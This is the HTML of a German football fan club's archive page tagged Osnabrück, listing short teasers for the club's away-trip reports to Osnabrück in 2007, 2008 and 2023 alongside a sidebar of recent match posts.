			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Osnabrück					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-29255" class="post-29255 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2023-24 category-saison-2023-24 tag-1-runde tag-dfb-pokal tag-invasion tag-osnabrueck tag-saison-2023-24 tag-stadion-an-der-bremer-bruecke tag-tus-bersenbrueck">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023" title="DFB-Pokal 1.Runde in Osnabrück gegen TuS Bersenbrück (0:7) am 11.08.2023">
					<img width="800" height="374" src="http://borussen-mission.de/wp-content/uploads/2023/08/20230811-TuS-Osna-1111.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://borussen-mission.de/wp-content/uploads/2023/08/20230811-TuS-Osna-1111.jpg 800w, http://borussen-mission.de/wp-content/uploads/2023/08/20230811-TuS-Osna-1111-300x140.jpg 300w, http://borussen-mission.de/wp-content/uploads/2023/08/20230811-TuS-Osna-1111-768x359.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2023-24/invasion-saison-2023-24"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2023-24"  rel="category tag">Saison 2023/24</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023" title="DFB-Pokal 1.Runde in Osnabrück gegen TuS Bersenbrück (0:7) am 11.08.2023">DFB-Pokal 1.Runde in Osnabrück gegen TuS Bersenbrück (0:7) am 11.08.2023</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023" title="20:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-08-11T20:45:46+01:00">11. August 2023</time><time class="updated" datetime="2023-11-11T10:22:49+01:00">11. November 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/1-runde" rel="tag">1.Runde</a>, <a href="http://borussen-mission.de/tag/dfb-pokal" rel="tag">DFB-Pokal</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/osnabrueck" rel="tag">Osnabrück</a>, <a href="http://borussen-mission.de/tag/saison-2023-24" rel="tag">Saison 2023/24</a>, <a href="http://borussen-mission.de/tag/stadion-an-der-bremer-bruecke" rel="tag">Stadion An der Bremer Brücke</a>, <a href="http://borussen-mission.de/tag/tus-bersenbrueck" rel="tag">TuS Bersenbrück</a></span></div>
		<div class="entry-content clearfix">
			<p>Stabhochspringerin Sarah Vogel bescherrte unserer Borussia in der ersten Runde des DFB-Pokal eine Auswärtsaufgabe bei TuS Bersenbrück von 1895. Der</p>
			<a class="more-link" title="DFB-Pokal 1.Runde in Osnabrück gegen TuS Bersenbrück (0:7) am 11.08.2023" href="http://borussen-mission.de/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-23888" class="post-23888 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2007-08 category-saison-2007-08 tag-2-bundesliga tag-21-spieltag tag-invasion tag-osnabrueck tag-osnatel-arena tag-saison-2007-08">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/invasion-in-osnabrueck-22-am-24-02-2008" title="Invasion in Osnabrück (2:2) am 24.02.2008">
					<img width="480" height="360" src="http://borussen-mission.de/wp-content/uploads/2021/12/I_in-Osnabrueck-Ligaspiel-2008-1242.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://borussen-mission.de/wp-content/uploads/2021/12/I_in-Osnabrueck-Ligaspiel-2008-1242.jpg 480w, http://borussen-mission.de/wp-content/uploads/2021/12/I_in-Osnabrueck-Ligaspiel-2008-1242-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2007-08/invasion-saison-2007-08"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2007-08"  rel="category tag">Saison 2007/08</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/invasion-in-osnabrueck-22-am-24-02-2008" title="Invasion in Osnabrück (2:2) am 24.02.2008">Invasion in Osnabrück (2:2) am 24.02.2008</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/invasion-in-osnabrueck-22-am-24-02-2008" title="16:38" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2008-02-24T16:38:00+01:00">24. Februar 2008</time><time class="updated" datetime="2021-12-22T16:45:11+01:00">22. Dezember 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/2-bundesliga" rel="tag">2.Bundesliga</a>, <a href="http://borussen-mission.de/tag/21-spieltag" rel="tag">21.Spieltag</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/osnabrueck" rel="tag">Osnabrück</a>, <a href="http://borussen-mission.de/tag/osnatel-arena" rel="tag">osnatel-Arena</a>, <a href="http://borussen-mission.de/tag/saison-2007-08" rel="tag">Saison 2007/08</a></span></div>
		<div class="entry-content clearfix">
			<p>Die bis dahin größte Tour unseres Fanclubs ging in die niedersächsische Stadt Osnabrück am linken Ufer des Flusses Hase. Karl</p>
			<a class="more-link" title="Invasion in Osnabrück (2:2) am 24.02.2008" href="http://borussen-mission.de/invasion-in-osnabrueck-22-am-24-02-2008">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-23169" class="post-23169 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2007-08 category-saison-2007-08 tag-1-runde tag-dfb-pokal tag-invasion tag-osnabrueck tag-osnatel-arena tag-saison-2007-08 tag-zweite-bundesliga">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/dfb-pokal-1-runde-auf-der-bielefelder-alm-18-am-09-08-2008-2" title="DFB-Pokal 1.Runde an der Bremer Brücke in Osnabrück (0:1) am 04.08.2007">
					<img width="480" height="360" src="http://borussen-mission.de/wp-content/uploads/2021/12/I-Pokal-Osna-2007-1127.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://borussen-mission.de/wp-content/uploads/2021/12/I-Pokal-Osna-2007-1127.jpg 480w, http://borussen-mission.de/wp-content/uploads/2021/12/I-Pokal-Osna-2007-1127-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2007-08/invasion-saison-2007-08"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2007-08"  rel="category tag">Saison 2007/08</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/dfb-pokal-1-runde-auf-der-bielefelder-alm-18-am-09-08-2008-2" title="DFB-Pokal 1.Runde an der Bremer Brücke in Osnabrück (0:1) am 04.08.2007">DFB-Pokal 1.Runde an der Bremer Brücke in Osnabrück (0:1) am 04.08.2007</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-auf-der-bielefelder-alm-18-am-09-08-2008-2" title="14:36" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2007-08-04T14:36:00+01:00">4. August 2007</time><time class="updated" datetime="2021-12-18T14:48:52+01:00">18. Dezember 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/1-runde" rel="tag">1.Runde</a>, <a href="http://borussen-mission.de/tag/dfb-pokal" rel="tag">DFB-Pokal</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/osnabrueck" rel="tag">Osnabrück</a>, <a href="http://borussen-mission.de/tag/osnatel-arena" rel="tag">osnatel-Arena</a>, <a href="http://borussen-mission.de/tag/saison-2007-08" rel="tag">Saison 2007/08</a>, <a href="http://borussen-mission.de/tag/zweite-bundesliga" rel="tag">Zweite Bundesliga</a></span></div>
		<div class="entry-content clearfix">
			<p>Die lange Zeit ohne Fußball hatte endlich ein Ende und so traf man sich am Bahnhof Köthen. Unserer Truppe schloss</p>
			<a class="more-link" title="DFB-Pokal 1.Runde an der Bremer Brücke in Osnabrück (0:1) am 04.08.2007" href="http://borussen-mission.de/dfb-pokal-1-runde-auf-der-bielefelder-alm-18-am-09-08-2008-2">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-07T09:02:40+01:00">7. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Einige Missionare machten es möglich und konnten kurzfristig sich auf den Weg ins WTL von Borusia begeben&#8230;ein Bericht und Fotos</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
